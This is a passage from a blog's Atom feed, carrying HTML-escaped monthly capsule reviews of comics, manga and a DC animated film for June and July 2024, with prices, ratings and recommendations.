src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhulLKkjZ7kAdlBUMI94FBvdIqJPdpRHXh5wTJlAwN76CnYRnIkdOKMiTi7nGIzwiKzD45us5-JvmjI4G5-RjDMGarWSa8y96xMLww1ux1EIPIke9yc7jS4p85q_d3zhONAXyXTU5nYhtBwY9NPvpk1cUTJbNBI1qT7WBP3jjpOtIQUL6uCYjYFeXJcZxE\" width=\"255\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is a typical cat ability.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ECat + Gamer vol 5\u003C\/u\u003E: Dark Horse Manga - The character of the series has definitely changed now that there's two cats and they can talk to each other.\u0026nbsp; What had been a contrast between fantasy gaming and mundane life now has some bleedover with the cats being increasingly a fantasy element in this volume.\u0026nbsp; Yeah, they're not completely anthropomorphized mentally, but they're not really \"real\" cats anymore either.\u0026nbsp; I wonder if it's a rule of writing cats...eventually you can't resist casting their thoughts into something the reader can understand directly, going from show to tell.\u0026nbsp; It's still an enjoyable read, but it's not the same series I started, and I do worry that we might hit that \"out of ideas\" wall soon.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn.\u0026nbsp; Volumes 1-4 are available on LibraryPass.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EJunji Ito's Cat Diary: Yon \u0026amp; Mu Collector's Edition\u003C\/u\u003E: Kodansha - Since this month was so slim, I spent some time skimming the shelves at B\u0026amp;N to see if I could find something else to add, and this caught my eye.\u0026nbsp; Junji Ito, master of weird horror, doing \"cute\" autobio comics about having two cats (and one wife) enter his day to day life?\u0026nbsp; Sure, why not.\u0026nbsp; Originally published in 2009 and translated in 2021, this is a \"Collector's Edition\" leveraging Ito's fame among American readers.\u0026nbsp; As one might expect, the humans in the story tend to overreact to things in horrifyingly extreme ways.\u0026nbsp; There's a short added bit at the end from 2011 chronicling the death of Yon and the family's move back into a city just in time for an earthquake.\u0026nbsp; All in all, it's pretty much what you'd expect out of a \"cute cat manga by a horror mangaka\" book, and it definitely has a different feel from Cat + Gamer.\u0026nbsp; Recommended.\u0026nbsp; $24.99\/$33.99Cn (hardcover), rated Teen 13+ for moderate humor elements.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKuma Kuma Kuma Bear vol 9\u003C\/u\u003E: (publisher) - The theme of \"keeping Yuna out of her comfort zone\" continues in all three stories\/events this volume.\u0026nbsp; In the first, she takes a normal guild quest commensurate to her C ranking, and finds that her normal tendency to keep things to herself and not tell people about her plans until afterwards isn't unique to her...and sees someone else get in a bit of trouble for it.\u0026nbsp; Her grudging sense of empathy makes this a more effective lesson than simply having someone yell at her about it.\u0026nbsp; The second is more of a bridging bit, but serves to remind her that she's a LOT more famous than she ever wanted to be (she wants to be a hermit).\u0026nbsp; But the main story that takes up the bulk of the volume has her facing a new and very uncomfortable challenge: dealing with her peer group, in the form of escorting a group of academy students on a practical challenge trip.\u0026nbsp; Just as the first story showed her things through other people, this field trip has her trying her best to not just fix everything herself with massive firepower...plus she finds the downside of people not knowing her by reputation, in stark contrast to the short intermediary scene earlier.\u0026nbsp; She's not quite self-aware enough to pick up all the lessons dumped on her this volume, but neither is she a complete thickhead.\u0026nbsp; Recommended.\u0026nbsp; $12.99\/$16.99, rated Teen 13+ (fantasy violence, mostly).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Great Cleric vol 10 (regularly ships the last week of the month), Spy x Family vol 12, Easygoing Territory Defense (insert a million more words) vol 3, Magilumiere Magical Girls Inc. vol 3, Mr. Villain's Day Off vol 5, Way of the Househusband vol 12, maybe Go Go Loser Ranger vol 11 (also expected at end of month).\u0026nbsp; \u0026nbsp;Given all that, I may put off buying more Delicious in Dungeon.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESpider-Man Cosmic Chaos!\u003C\/u\u003E: Marvel\/Amulet Books - The finale to Mike Maihack's young reader series fell a little flat for me, trying too hard to take Cosmic Stuff and make it goofy.\u0026nbsp; Cosmic plot devices multiply, perhaps a few too many Cosmic Marvel people and places get crammed in, and....eh.\u0026nbsp; It's not that none of the jokes land well, many do.\u0026nbsp; But too many don't.\u0026nbsp; Mildly recommended.\u0026nbsp; $12.99\/$16.99Cn\/#9.99UK\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjzhRW0c7ydxdjOmjZ6W8AIJB6aBKNT58pjPnRGp0StSkTxgBtWdUokfhPNlw1SQNeiNfyd9ddWNoMVeOrex3HadDET-R3L2k0Fm3HIXB724P0NInbV6ux7Lad86AReLftHWQt3qHVrsY2Phh9HiJ1YKT97Hs-yejQcivH9PO5OWZjGZkEso0EjfLd2xfI\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"268\" data-original-width=\"188\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjzhRW0c7ydxdjOmjZ6W8AIJB6aBKNT58pjPnRGp0StSkTxgBtWdUokfhPNlw1SQNeiNfyd9ddWNoMVeOrex3HadDET-R3L2k0Fm3HIXB724P0NInbV6ux7Lad86AReLftHWQt3qHVrsY2Phh9HiJ1YKT97Hs-yejQcivH9PO5OWZjGZkEso0EjfLd2xfI\" width=\"168\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThere's some dispute over\u003Cbr \/\u003Ewhether Plato was really\u003Cbr \/\u003Ea wrestler, or if it was\u003Cbr \/\u003Epeople mocking him.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAction Philosophers vol 1-2\u003C\/u\u003E: (publisher) Okay, I've reviewed these before, but the recent Kickstarter added a few more stories, and this is a very slim month anyway, so I'm reviewing it again.\u0026nbsp; :)\u0026nbsp; Volume One, Hooked On Classics, is most of the material from parts 1 and 2 of the More Than Complete Edition, plus Hypatia.\u0026nbsp; Omnipotence for Dummies, aka Volume Two, is Machiavelli from the old part 2, all of part 3 of the omnibus, and a new piece on the Second Amendment of the U.S. Constitution.\u0026nbsp; That leaves all of part 4 (\"modern\" philosophers) for a future Kickstarter.\u0026nbsp; The \"coming soon\" in the back of Hooked on Classics indicates the third volume will be titled \"Modernity Bites!\"\u0026nbsp; Unlike the previous omnibus, these volumes are closer to the top end of manga digests at about half the size of a sheet of regular printer paper (a little bigger than 5\" wide and 8\" tall or about 14cm wide and 21cm tall), and they're printed in full color with fancier covers that have the fold out bits that feel like book jacket flaps.\u0026nbsp; If you don't have either previous collected version, definitely pick these volumes up.\u0026nbsp; If you do...well, the new pieces are pretty good, having full color is nice, and these will fit on shorter shelves?\u0026nbsp; $17.99 shelf price, rated Teen.\u0026nbsp; Currently being serialized at \u003Ca href=\"https:\/\/www.actionphilosophers.com\"\u003Ehttps:\/\/www.actionphilosophers.com\u003C\/a\u003E on a weekly basis.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Wayne Family Adventures vol 5.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENothing this month, my pull has so few books in it right now that the shipping cost is best split across more than what comes in four weeks.\u0026nbsp; It might be going up soon, but with only five books ready to go at the end of the month I decided to wait a bit.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: At least Vampirella #670, Vengeance of the Moon Knight #6-7, My Adventures With Superman #2, and several of the new Gatchaman comics (main series, Galactor, and my store pulled the Ken Deathmatch for me as well), Venomverse Reborn #2 (Adam Warren issue, getting just that one), Fantastic Four #22.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), made it about 3\/4 of the way through Dawntrail in July, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"I object to you, and what you represent.\" - The Question, to the Spectre, Crisis part 3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/321502579483755040\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/07\/daves-capsules-for-july-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/321502579483755040"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/321502579483755040"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/07\/daves-capsules-for-july-2024.html","title":"Dave's Capsules for July 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjxP6P25EF102nLBoocldgu9DKUYgp-KjYER686_0xgxXnAUo_DLPx-KgvO9Gc1gtWV-Q9rVaOFAONFe064v4O76dv-6tTn_LItt2i31fDOra2odXR3mOZursCOeAyJnl1FZlmYuutya6XTXM0HNgkxkH6uif9dpOWlwJIaUxsMYJVTzXHtvUQRXWZm7VA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-8149305936091360477"},"published":{"$t":"2024-06-27T22:32:00.000-04:00"},"updated":{"$t":"2024-06-27T22:32:52.436-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure Finders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crisis on infinite earths"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DC Young Adult GNs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"delicious in dungeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"elden ring"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isekai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Molly Ostertag Knox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"}],"title":{"type":"text","$t":"Dave's Capsules for June 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing this month.\u003C\/b\u003E\u0026nbsp; Lots of good, but no great.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EJustice League Crisis on Infinite Earths Part 2, Adventure Finders Book 3 Chapter 19, Third Imp: Percy in the Lands Between, This Is Screwed Up, But I Was Reincarnated As A Girl In Another World vol 1-2, Kaiju No. 8 vol 10, The Great Cleric vol 9, Delicious In Dungeon vol 2-4, Magilumiere Magical Girls Inc. vol 2, The Deep Dark, Barda, Bad Dream: A Dreamer Story, Fantastic Four #20-21, Vengeance of the Moon Knight #5, My Adventures With Superman #1 (of 6), Vampirella\/Dracula Rage #6 (of 6), Vampirella #669.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjozpAis1-G2LGKi-2OojhwzeIPQss2Crvpl5X8WpK5kUZZjM6NN4oYlvLbLbQIENbkEGd6lo0BFgn9G2N-tzcBQH5sERtohxWfrE1nEi-8jpnJTVk51VJscXtos3WgcB6DXyBWhc7o1z2A7H9A4A9F02lZ4v_gzEzELm5gX4TfCY8f_nKhuzK4p3o0zOI\/s1500\/MV5BNDY3YzkyMjMtODc2Ny00ZmQwLTg1NmEtOTlmNjZjMjZhMjNiXkEyXkFqcGdeQXVyMTE5NTM5NTU5._V1_FMjpg_UX1000_.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjozpAis1-G2LGKi-2OojhwzeIPQss2Crvpl5X8WpK5kUZZjM6NN4oYlvLbLbQIENbkEGd6lo0BFgn9G2N-tzcBQH5sERtohxWfrE1nEi-8jpnJTVk51VJscXtos3WgcB6DXyBWhc7o1z2A7H9A4A9F02lZ4v_gzEzELm5gX4TfCY8f_nKhuzK4p3o0zOI\/s320\/MV5BNDY3YzkyMjMtODc2Ny00ZmQwLTg1NmEtOTlmNjZjMjZhMjNiXkEyXkFqcGdeQXVyMTE5NTM5NTU5._V1_FMjpg_UX1000_.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBatman sells copies.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003EJustice League Crisis on Infinite Earths Part 2\u003C\/u\u003E: DC - The first half hour or so focuses on the origins of Supergirl\/Harbinger and Psycho Pirate (many AKAs in this version), then it's time for the Shadow Demon attacks as the vibrational towers turned out to only be a stopgap solution just as in the original comics.\u0026nbsp; The crosstime Bat-Family gets a lot of time as well, but mostly it's an excuse for fight scenes and recriminations (Tomorrowverse Batman dropped Dick off at an orphanage in Central City and has been aggressively solo).\u0026nbsp; Just as part one had the advantage of hindsight to construct a more satisfying role for Barry Allen in Crisis, both Psycho Pirate and Supergirl get much more reason to do what they do, rather than being plot devices explained with a few panels here and there.\u0026nbsp; Other elements that seemed just sort of \"wouldn't this be cool?\" in the original are also more smoothly integrated, both into versions of the original Crisis story, and also linked to the rest of the Tomorrowverse and even before (e.g. fleshing out why Atlantis was working with the Nazis in the JSA movie).\u0026nbsp; It doesn't have the strong narrative thread that part one did, but it's still pretty solid storytelling.\u0026nbsp; Recommended.\u0026nbsp; Price varies by format and store.\u0026nbsp; Note, part 3 is coming out on streaming in July, but I'll be waiting for BluRay again.\u0026nbsp; (There's a very short preview of part 3 in the extras on this disk, and they're definitely doing the \"Dinosaurs in Metropolis\" thing from the original Crisis.)\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAdventure Finders Book 3 Chapter 19\u003C\/u\u003E: Patreon.com - The battle continues, and while there's a few brief setbacks or apparent setbacks, this is mostly a forwards grind against multiple enemies, with a few moments of character stuff amidst the attacks.\u0026nbsp; This is definitely a \"wait and read the whole battle at once\" sort of thing, though.\u0026nbsp; Mildly recommended on its own.\u0026nbsp; $2\/month on Patreon.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThird Imp: Percy in the Lands Between\u003C\/u\u003E: JohnnyWander.com - Just a collection of quick comics chronicling the efforts of Barbarous's artist Yuko Ota to play Elden Ring.\u0026nbsp; It's a mix of single panel bits and short strips, and the tone is definitely comedic given that Yuko was not very good at the game (unlike McNostril, whose Elden Ring comics reflect a somewhat more skillful playthrough).\u0026nbsp; As indicated by the full title, the Tarnished was modeled after Percy, one of the leads of the Barbarous webcomic.\u0026nbsp; Now, to be honest, all I know about Elden Ring I learned from McNostril's comics, but you don't really need to know the game to be amused by this zine.\u0026nbsp; Recommended.\u0026nbsp; Pay what you want, $5 is the recommended price on itch.io (and what I paid).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENote, I have been poking around more at the LibraryPass system, since the vagaries of Media Mail meant my floppies might not have arrived until July.\u0026nbsp; One thing I found is that Marvel and DC are not available, either in general or on the version my local library licenses.\u0026nbsp; There's some DC content through Capstone, which does Early Reader prose (with some DCAU-style pictures) DC superhero books.\u0026nbsp; Dynamite is fully participating, though, which let me read this month's Vampirella books while waiting for my shipment.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETrades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, pocket manga, whatever. If it's bigger than a \"floppy\" it goes here.\u0026nbsp; I'm pondering splitting this into Manga and Not-Manga sections.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThis Is Screwed Up, But I Was Reincarnated As A Girl In Another World vol 1-2\u003C\/u\u003E: Seven Seas Entertainment - When I first saw this title while scrolling through releases, I got the impression that this would go for a lot of sex jokes.\u0026nbsp; However, I saw some positive comments about the book online, so I decided to give it a shot, grabbing the two volumes that were on the shelf.\u0026nbsp; Yeah, not getting more.\u0026nbsp; It's not that there's nothing good about it, but most of the stuff it does well is done better in Great Cleric or Kuma Kuma Kuma Bear or Enthusiastic Lord.\u0026nbsp; The first volume is really rough, and feels like someone just drew the outline rather than fleshing out the story.\u0026nbsp; Second volume is a bit better in terms of actually telling a story, but both are rather heavily focused on the main character spending time masturbating.\u0026nbsp; (Nothing graphic, the running gag is a \"cut away to show pictures of nature while she does it\" thing, and the occasional naked breasts are nipple-less.)\u0026nbsp; Neutral.\u0026nbsp; $12.99\/$16.99Cn, rated Older Teen 17+.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKaiju No. 8 vol 10\u003C\/u\u003E: Viz Media\/Shonen Jump - The fight scene started in volume 9 keeps going and will continue into at least vol 10.\u0026nbsp; No. 9's True Plan kicks in after what seems like progress made on the part of the humans, with new Numbered kaiju showing up that are tailored to fight each of the number-suit humans, and in the fight of No. 15 vs. Shinomiya (daughter of the now-deceased former director) the volume really begins.\u0026nbsp; There's shades of Evangelion here, with Shinomiya having a fair amount of Asuka in her personality, and No. 15 turning out to be like one of the Angels that gave Asuka the hardest time.\u0026nbsp; The front and back cover mirror-style art of Shinomiya and No. 15 is pretty effective at setting up expectations, too.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Great Cleric vol 9\u003C\/u\u003E: Kodansha - Luciel wraps up his work cleaning up the Healers' Guild in his adopted hometown, and runs into a Big Mystery that he...just sort of sets aside because he can't do anything about it.\u0026nbsp; The mystery involves the magic that binds slaves, and while he shelves it he can't shelve the issue of magically bound slaves in general, since his next stop is territory where slavery is perfectly legal (as opposed to the sort of gray market in his old stomping grounds).\u0026nbsp; This happens to also be a free city of beastfolk, and you'd think that after all he did for them in previous volumes he'd be welcomed with open arms, but it turns out beastfolk have politics too and the faction that likes him is not in charge.\u0026nbsp; Those who are in charge can't quite make him go away, but they do what they can to make things difficult for the Healer delegation, providing a good single-volume challenge to resolve.\u0026nbsp; Along the way, Luciel also picks up some rather unique slaves, one of whom might as well have a \"Player Character\" icon over his head.\u0026nbsp; \"Who IS this guy?\" is a common thought Luciel has about the guy.\u0026nbsp; To sum up this rambling and lightly-spoilery set of comments, Broccoli Lion spends a lot of this volume setting up intermediate quests that Luciel will need to deal with before he can resolve the whole grand Save The Dragons arc.\u0026nbsp; Oh, and Luciel's list of potential romantic partners gains a few members, some new, and some \"yeah, only a matter of time, really.\"\u0026nbsp; Potential, because most of them still treat him like a little brother.\u0026nbsp; Recommended.\u0026nbsp; $12.99\/$17.99Cn Rated Older Teen 17+ (but \"wholesome\" according to the back cover...yeah, in this case while there's a little ribaldry here and there, the rating is almost definitely more for the slavery stuff and some consequences of violence).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDelicious in Dungeon vol 2-4\u003C\/u\u003E: Yen Press - I recently read that Ryoko Kui got to spend much longer creating this than the usual mangaka schedule, and it's almsot as if the current online obsession with the series is because readers can tell when a creator isn't being worked to death on a book.\u0026nbsp; Speaking of death, the inciting incident of vol 1 is more or less resolved by the end of vol 4, but there's a larger plot set up by the time that happens.\u0026nbsp; I know from online fanposting that a big chunk of the cast hasn't even been introduced yet, even the core team is still missing a member.\u0026nbsp; Where I've left off for this month, the party has resolved its quest for now, but they're still broke and at a bit of a loss what to do next.\u0026nbsp; There's the implication that they might seek out some treasure on deeper floors before heading back out, plus a couple of other groups have agendas coming into play that might make \"go deeper\" a desirable plan for reasons beyond profit.\u0026nbsp; I'd say, if you can get through volume 4, you'll know if the world setting and characters interest you enough to go through to the end of the series, and if not it's a decent breaking off point.\u0026nbsp; Personally, I'm in it for the long haul.\u0026nbsp; Recommended.\u0026nbsp; $15.00\/$19.50Cn rated Teen with notation for Language and Violence.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEsuzJo9bwgKS7B4TVP-6mFsKDNjZbWaLS_QrROWBxkA6HqTAGkFIz23F5tlXeh5LB_m4zHNNJWr_oUegdonG5-pbsx5xMm0PxYdDj6MR7F6LKcD-4fQpeXKbFwwaXbrqIJoFthgPoAo5IuvZLltKUbJk9fpT1XiRbZH6OVJZ00m5uXui3rvfdd1uTuqg\/s500\/51jB1yBOhBL.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"348\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEsuzJo9bwgKS7B4TVP-6mFsKDNjZbWaLS_QrROWBxkA6HqTAGkFIz23F5tlXeh5LB_m4zHNNJWr_oUegdonG5-pbsx5xMm0PxYdDj6MR7F6LKcD-4fQpeXKbFwwaXbrqIJoFthgPoAo5IuvZLltKUbJk9fpT1XiRbZH6OVJZ00m5uXui3rvfdd1uTuqg\/s320\/51jB1yBOhBL.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\"Why do birds suddenly appear....\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cu\u003EMagilumiere Magical Girls Inc. vol 2\u003C\/u\u003E: Viz Media\/Viz Signature - One thing that stands out is that there is now officially a running meta-bit here: whenever the antagonist corporate types treat an employee or potential hire poorly, the reader is assured that they got a better job elsewhere.\u0026nbsp; \"Magilumiere Magical Girls Inc. supports a kinder world!\"\u0026nbsp; The antagonist corporate dude plot continues to be on slow burn in the background, along with the mysteries of MMGI CEO Shigemoto's connections in the worlds of business and government.\u0026nbsp; The first story in the volume has the protagonist (Kana) learn by doing that her job isn't just about taking down Kaii quickly and efficiently, it's also about considering the people and places that she protects.\u0026nbsp; The second, shorter piece, is a company karaoke night, amusing fluff as one might expect but also reinforcing a lot of the personality quirks of the cast.\u0026nbsp; The volume ends on the first part of a bigger story, with Kana doing a short term team-up with a magical girl from a giant cosmetics company, by the name of...Lily Aoi.\u0026nbsp; This, too, is yuri, as they say.\u0026nbsp; Lily is in many ways the 